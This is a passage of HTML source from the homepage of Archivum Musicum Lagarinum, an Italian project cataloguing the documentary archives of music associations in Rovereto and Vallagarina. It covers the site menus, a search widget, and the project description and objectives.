<li id="nav-menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children active has_sub narrow"><a href="//www.archivumusicum.it/#progetto" class=" current "><i class="menu_icon blank fa"></i><span>Progetto<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/come-consultare/" class=""><i class="menu_icon blank fa"></i><span>Come consultare</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/come-partecipare/" class=""><i class="menu_icon blank fa"></i><span>Come partecipare</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home active narrow"><a href="//www.archivumusicum.it/#obiettivi" class=" current "><i class="menu_icon blank fa"></i><span>Obiettivi<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="//www.archivumusicum.it/la-sede/" class=""><i class="menu_icon blank fa"></i><span>La sede<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="//www.archivumusicum.it/category/archivum/" class=""><i class="menu_icon icon_music fa"></i><span>Archivum<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/archivum/sottocategoria-1/" class=""><i class="menu_icon blank fa"></i><span>Accademia di Musica Antica</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/archivum/sottocategoria-2/" class=""><i class="menu_icon blank fa"></i><span>Associazione Filarmonica</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/archivum/sottocategoria-3/" class=""><i class="menu_icon blank fa"></i><span>AlaPiano</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="//www.archivumusicum.it/elenco-eventi/" class=""><i class="menu_icon blank fa"></i><span>Elenco eventi<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/accademia-musica-antica/" class=""><i class="menu_icon blank fa"></i><span>Accademia di Musica Antica</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/associazione-filarmonica-rovereto/" class=""><i class="menu_icon blank fa"></i><span>Associazione Filarmonica Rovereto</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="//www.archivumusicum.it/category/news/" class=""><i class="menu_icon blank fa"></i><span>News<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="//www.archivumusicum.it/contatti/" class=""><i class="menu_icon blank fa"></i><span>Contatti<span class="underline_dash"></span></span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item active"><a href="//www.archivumusicum.it/" class=" current "><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children active has_sub"><a href="//www.archivumusicum.it/#progetto" class=" current "><span>Progetto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/come-consultare/" class=""><span>Come consultare</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/come-partecipare/" class=""><span>Come partecipare</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home active"><a href="//www.archivumusicum.it/#obiettivi" class=" current "><span>Obiettivi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/la-sede/" class=""><span>La sede</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="//www.archivumusicum.it/category/archivum/" class=""><span>Archivum</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/archivum/sottocategoria-1/" class=""><span>Accademia di Musica Antica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/archivum/sottocategoria-2/" class=""><span>Associazione Filarmonica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/archivum/sottocategoria-3/" class=""><span>AlaPiano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="//www.archivumusicum.it/elenco-eventi/" class=""><span>Elenco eventi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/accademia-musica-antica/" class=""><span>Accademia di Musica Antica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/associazione-filarmonica-rovereto/" class=""><span>Associazione Filarmonica Rovereto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/news/" class=""><span>News</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/contatti/" class=""><span>Contatti</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content content_top_margin">
						<div class="content_inner  ">
											<div class="full_width">
	<div class="full_width_inner" >
										<div      class="vc_row wpb_row section vc_row-fluid " style='background-image:url(//www.archivumusicum.it/wp-content/uploads/2016/05/Jan_Brueghel_I__Peter_Paul_Rubens_-_Hearing_Museo_del_Prado-sepia-1.png); text-align:center;'><svg class="angled-section svg-top" preserveAspectRatio="none" viewBox="0 0 86 86" width="100%" height="86"><polygon points="0,0 0,86 86,86"  /></svg><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:center;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 120px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h1><span style="color: #e05038;">Archivum</span> Musicum</h1>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>LAGARINUM</h4>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid vc_inner  grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-3 vc_col-lg-6 vc_col-md-offset-2 vc_col-md-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class='wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container '
     data-id="1"
     data-instance="1"
     id='ajaxsearchpro1_1'>
<div class="probox">
    
    <div class='promagnifier'>
        	    <div class='asp_text_button hiddend'>
		    Search	    </div>
        <div class='innericon'>
            <svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" x="0px" y="0px"

	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">

<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037

	C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041

	c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056

	c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041

	z"/>

</svg>

        </div>
	    <div class="asp_clear"></div>
    </div>

    
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <?xml version="1.0" encoding="utf-8"?>

<!-- License Agreement at //iconmonstr.com/license/ -->

<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "//www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512px" height="512px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path id="control-panel-4-icon" d="M170,294c0,33.138-26.862,60-60,60c-33.137,0-60-26.862-60-60c0-33.137,26.863-60,60-60
	C143.138,234,170,260.863,170,294z M110,384c-6.872,0-13.565-0.777-20-2.243V422c0,11.046,8.954,20,20,20s20-8.954,20-20v-40.243
	C123.565,383.223,116.872,384,110,384z M110,204c6.872,0,13.565,0.777,20,2.243V90c0-11.046-8.954-20-20-20s-20,8.954-20,20v116.243
	C96.435,204.777,103.128,204,110,204z M256,197c12.131,0,22,9.869,22,22s-9.869,22-22,22s-22-9.869-22-22S243.869,197,256,197z
	 M256,159c-33.137,0-60,26.863-60,60c0,33.138,26.863,60,60,60c33.138,0,60-26.862,60-60C316,185.863,289.138,159,256,159z M256,129
	c6.872,0,13.565,0.777,20,2.243V90c0-11.046-8.954-20-20-20s-20,8.954-20,20v41.243C242.435,129.777,249.128,129,256,129z M256,309
	c-6.872,0-13.565-0.777-20-2.243V422c0,11.046,8.954,20,20,20s20-8.954,20-20V306.757C269.565,308.223,262.872,309,256,309z
	 M402,234c-33.137,0-60,26.863-60,60c0,33.138,26.863,60,60,60c33.138,0,60-26.862,60-60C462,260.863,435.138,234,402,234z M402,204
	c6.872,0,13.565,0.777,20,2.243V90c0-11.046-8.954-20-20-20s-20,8.954-20,20v116.243C388.435,204.777,395.128,204,402,204z M402,384
	c-6.872,0-13.565-0.777-20-2.243V422c0,11.046,8.954,20,20,20s20-8.954,20-20v-40.243C415.565,383.223,408.872,384,402,384z"/>
</svg>
        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off">
            <input type='search' class='orig' placeholder='Cerca qui...' name='phrase' value='' autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value='' autocomplete="off" disabled/>
            <input type='submit' style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                <div class="asp_loader">
            <div class="asp_loader-inner asp_line-scale">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
            </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon id="x-mark-icon"
                     points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div><div id='ajaxsearchprores1_1' class='vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'>

    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
        <div class="asp_loader">
            <div class="asp_loader-inner asp_line-scale">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
    </div>
</div>    <div id='ajaxsearchprosettings1_1' class="wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings">
<form name='options' autocomplete = 'off'>
    <input type="hidden" style="display:none;" name="current_page_id" value="4">
    <fieldset class="">
    <div class="option hiddend">
        <input type='hidden' name='qtranslate_lang'
               value='0'/>
    </div>

    
	
    <div class="asp_option">
        <div class="option">
            <input type="checkbox" value="checked" id="set_exactonly1_1"
                   name="set_exactonly" />
            <label for="set_exactonly1_1"></label>
        </div>
        <div class="label">
            Exact matches only        </div>
    </div>
    <div class="asp_option">
        <div class="option">
            <input type="checkbox" value="None" id="set_intitle1_1"
                   name="set_intitle"  checked="checked"/>
            <label for="set_intitle1_1"></label>
        </div>
        <div class="label">
            Search in title        </div>
    </div>
    <div class="asp_option">
        <div class="option">
            <input type="checkbox" value="None" id="set_incontent1_1"
                   name="set_incontent"  checked="checked"/>
            <label for="set_incontent1_1"></label>
        </div>
        <div class="label">
            Search in content        </div>
    </div>
    <div class="asp_option">
        <div class="option">
            <input type="checkbox" value="None" id="set_incomments1_1"
                   name="set_incomments" />
            <label for="set_incomments1_1"></label>
        </div>
        <div class="label">
            Search in comments        </div>
    </div>
    <div class="asp_option">
        <div class="option">
            <input type="checkbox" value="None" id="set_inexcerpt1_1"
                   name="set_inexcerpt"  checked="checked"/>
            <label for="set_inexcerpt1_1"></label>
        </div>
        <div class="label">
            Search in excerpt        </div>
    </div>
</fieldset><fieldset class="asp_sett_scroll hiddend">
        <legend>Filter by Custom Post Type</legend>
            <div class="option hiddend">
        <input type="checkbox" value="post"
               id="1_1customset_1_11"
               name="customset[]" checked="checked"/>
        <label for="1_1customset_1_11"></label>
    </div>
    <div class="label hiddend"></div>
        <div class="option hiddend">
        <input type="checkbox" value="page"
               id="1_1customset_1_12"
               name="customset[]" checked="checked"/>
        <label for="1_1customset_1_12"></label>
    </div>
    <div class="label hiddend"></div>
    </fieldset>
    <div style="clear:both;"></div>
</form>
</div>

</div>
<div class='asp_hidden_data' id="asp_hidden_data_1_1" style="display:none;">

    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" x="0px" y="0px"

	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">

<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037

	C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041

	c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056

	c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041

	z"/>

</svg>

                    </div>
    </div>

</div><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-aspdata="[base64]/[base64]"></div>


		</div> 
	</div> </div></div></div></div></div></div>	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner  vc_custom_1464076401096 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-3 vc_col-lg-6 vc_col-md-offset-2 vc_col-md-8"><div class="vc_column-inner "><div class="wpb_wrapper"><span data-type="circle" data-hover-bg-color="#222222" data-hover-icon-color="#ffffff" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-lg  " style="font-size: 18px;font-size: 38px; "><a class="anchor" itemprop="url" href="#progetto" target="_self"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #e05038;"></i><span aria-hidden="true" class="qode_icon_font_elegant arrow_down qode_icon_element fa-stack-1x" style="font-size: 18px;color: #ffffff;" ></span></a></span>	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div>	<div class="vc_empty_space"  style="height: 110px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div><svg class="angled-section svg-bottom" preserveAspectRatio="none" viewBox="0 0 86 86" width="100%" height="86"><polygon points="0,0 86,0 86,86"  /></svg></div><div   data-q_id="#progetto"    class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702717556 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Progetto</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2><span style="color: #e05038;">ARCHIVUM</span> MUSICUM</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="126" height="11" src="//www.archivumusicum.it/wp-content/uploads/2016/05/pattern-short.png" class="vc_single_image-img attachment-full" alt="a" loading="lazy" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1466519657411 grid_section" style=' padding-bottom:100pxpx; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="www.facebook.com/accademiadimusicantica/" target="_blank"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="//www.archivumusicum.it/wp-content/uploads/2016/05/bonporti_ama_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 10px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">ACCADEMIA DI MUSICA ANTICA</h6>
<p style="text-align: center;">info@archivumusicum.it<br />
tel/fax +39.(0)464.437689<strong><br />
</strong>Palazzo Carpentari von Mittenberg, piazza San Marco, 7 – 38068 – Rovereto</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Il progetto ha per scopo il censimento e messa in rete dei patrimoni documentari delle maggiori associazioni di produzione e promozione musicale presenti sul territorio della Vallagarina, con riguardo in particolare a quelle che si occupano di musica classica e storica, allo scopo di fornire un’adeguata base di conoscenze e materiali sia per tutti gli interessati, sia per lo sviluppo delle future progettualità dei singoli enti aderenti.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Il patrimonio che si intende così valorizzare è il risultato di quasi cento anni di attività di ricerca, esecuzione e divulgazione della cultura musicale (dal 1921 con la fondazione dell’Associazione Filarmonica di Rovereto, e dal 1979 dell’Accademia di Musica Antica): un’attività di presentazione e produzione di musica che ha coinvolto e coinvolge attraverso la promozione grandi artisti, e mediante la formazione e la specializzazione giovani musicisti del territorio provinciale, nazionale ed internazionale.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Il progetto si pone perciò come momento fondamentale di documentazione a supporto ed allargamento della fruizione del patrimonio di esperienze e delle nuove progettualità messe in campo dalle realtà associate, ed intende costituire un punto di riferimento, di raccolta e valorizzazione dei materiali  anche di altre realtà affini, impegnate nel campo della musica storica sul territorio.</p>

		</div> 
	</div> </div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702820600 grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="qode_clients clearfix two_columns"><div class="qode_client_holder"><div class="qode_client_holder_inner"><div class="qode_client_image_holder"><a itemprop="url" href="javascript: void(0)" target="_blank"><img itemprop="image" src="//www.archivumusicum.it/wp-content/uploads/2016/05/Euregiomusica-Bonporti-generale.png" alt="" /></a></div><div class="qode_client_image_hover"></div></div></div><div class="qode_client_holder"><div class="qode_client_holder_inner"><div class="qode_client_image_holder"><a itemprop="url" href="javascript: void(0)" target="_blank"><img itemprop="image" src="//www.archivumusicum.it/wp-content/uploads/2016/05/logo-Premio-Ferrari.png" alt="" /></a></div><div class="qode_client_image_hover"></div></div></div></div></div></div></div></div></div></div><div   data-q_id="#obiettivi"    class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702812017 grid_section" style='background-color:#f8f8f8; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Obiettivi</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>IL PATRIMONIO DELLA MUSICA</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="126" height="11" src="//www.archivumusicum.it/wp-content/uploads/2016/05/pattern-short.png" class="vc_single_image-img attachment-full" alt="a" loading="lazy" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702842475 grid_section" style='background-color:#f8f8f8; padding-bottom:39pxpx; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 16px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span></span></span><span class='progress_number' style=''><span>0</span>%</span></h5><div class='progress_content_outer' style='height: 2px;'><div data-percentage='75' class='progress_content' style='height: 2px;'></div></div></div>	<div class="vc_empty_space"  style="height: 16px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Contribuire alla memoria storica delle attività musicali del territorio, che hanno avviato alla musica molti giovani, promosso la conoscenza della cultura musicale sia in ambito locale che nazionale ed internazionale.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 16px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span></span></span><span class='progress_number' style=''><span>0</span>%</span></h5><div class='progress_content_outer' style='height: 2px;'><div data-percentage='55' class='progress_content' style='height: 2px;'></div></div></div>	<div class="vc_empty_space"  style="height: 16px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Messa in rete della documentazione a scopo di testimonianza, studio, valorizzazione nell’ambito degli studi storico-socioliogici, artistici, musicologici e culturali in genere.</p>

		</div> 
	</div> </div></div></div></div></div></div><div   data-q_id="#contenuti"    class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702851267 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 40px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Contenuti</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: left;">Si è ritenuto di dare la precedenza al lavoro sul  materiale prodotto in sede di realizzazione delle iniziative (programmi di sala, brochures, locandine ecc) nonché della loro documentazione (registrazioni audio e video, fotografie ecc.). Ciò risponde alle seguenti considerazioni:</p>
<ul>
